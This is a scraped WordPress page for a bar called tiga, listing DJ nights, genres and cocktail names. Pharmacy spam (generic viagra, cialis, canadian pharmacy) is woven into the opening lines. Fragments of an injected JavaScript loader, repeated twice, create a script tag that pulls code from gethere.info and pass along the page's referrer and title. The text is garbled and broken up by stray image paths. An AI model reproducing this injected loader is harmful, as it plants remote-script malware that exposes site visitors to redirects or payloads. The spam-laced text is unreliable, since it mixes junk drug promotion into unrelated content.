this is what else we india viagra generic safe are up to… generic cialis user reviews MS.MS. was kind enough to give buy generic viagra online us canadian academy of the history of pharmacy a little write canadian pharmacy meds up…plus a MS.MS. buy generic viagra online interview. thanks cialis 10mg doesn't work ladies!} friday: DJ GOLDEN WILSON
saturday::: DJ SLIM CHANCES…punk, post punk, power pop, and garage rock.s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
monday: DJ Coldyron (aka Jed Bindeman) has an amazing record collection. enough said.
tuesday: with great pleasure we present: DJs Sunny 1550. these two first timers are ready to spin and it's going to be a hit! manager of the hottest new DJ act in town>>that would be tuesday bartender, jake morris.
wednesday: Erich Zann (first time at tiga!) psychedelic folk and folk-rock
from the '60s
to the present. d.getElementsByTagName('head')[0].appendChild(s);
tuesday: DJ BAD WIZARD
wednesday: The final installment! (jeremy rossen aka DJ LA'MONJELLO is moving to the big city)
thursday: DJ PICKLE BARREL & COUNT LIPS we have new COCANÚ options: try them all!
MOONWALK, ROMULUS & REMUS, HELVETIC, and SINDY.


friday 8: DJ Survival
Sklz. jazz, soul, funk.
saturday 9: DJ Dirty Hands. sounds of the 60's and 70's.
monday 4: CLOSED, for america. tuesday 5: DJ Bill Portland, always a delight. wednesday 6: DJ Megalodon vs. Hard Knox, and some metal
love. var d=document;var s=d.createElement('script');
NATE PRESTON to hang pieces of art on our wall. JULY. let's party. saturday sounds good. okay.
oh hey RAT CREEPS! oh. s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.